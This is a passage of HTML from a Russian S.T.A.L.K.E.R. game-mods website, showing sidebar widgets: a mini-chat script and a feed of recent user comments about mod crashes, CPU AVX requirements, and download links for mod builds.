<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?363549986.315771', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421"> Проект №2 - Build 01.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.01.2026"> 15:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/Hj1yIg" title="https://disk.yandex.ru/d/ckGxhOkrLhKwfA" rel="nofollow" target="_blank">Движок инструкции и т.д. (папка bin)</a> <br /><br /> <a class="link" href="https://u.to/ID1yIg" title="https://disk.yandex.ru/d/i6keAM4Vd2zJjQ" rel="nofollow" target="_blank">Геймдата (gamedata)</a> <br /><br /> <a class="link" href="https://u.to/Hz1yIg" title="https://disk.yandex.ru/d/Dy4wuQsTHmmotg" rel="nofollow" target="_blank">Равдата от СДК (это для разработчиков)</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Ответить ➤</a></div>17.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит будем играть в предыдущую версию.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">как вариант откатываться до рабочей сохранки.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:00</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Да, сам огорчился , Архары на них нет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : assertion failed <br /> Function      : CActorCondition::LoadCondition <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrGame&#92;ActorCondition.cpp <br /> Line          : 74 <br /> Description   : m_fLimpingHealthBegin&lt;=m_fLimpingHealthEnd <br /> глючный мод. Грузились сохранки нормально. А потом перестали с какого то буя.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > спасибо уже качаю</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 16:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вообще печаль .. прошлая работала без AVX.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 15:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забудьте упомянуть что не идёт на процессорах без Avx2</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><b><a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">обновите библиотеки C++</a></b> (установите последнюю поддерживаемую версию для вашего железа). Мод проверялся на запуск ранее - все работало. <br /><br /> И не забываем установить <b><a class="link" href="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a> - если ругается на звук!</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="serega213" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> serega213 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > мод не рабоате как только запускаю вылетает ошибка в блокноте xray_asus_16-01_26_12-14-13.log драйверна я все поставил те что по ссилке к моду</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 12:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Ew9yIg" title="https://disk.yandex.ru/d/36HF5-IaeqV_nA" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Eg9yIg" title="https://drive.google.com/drive/folders/15HrMAig0ySwFiAKur-WqxtyD1NiGhKY2" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 09:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">можете посмотреть вот <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sigerous_addon_for_gunslinger_ver_1_14/1-1-0-6162" rel="nofollow" target="_blank">ЭТУ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div 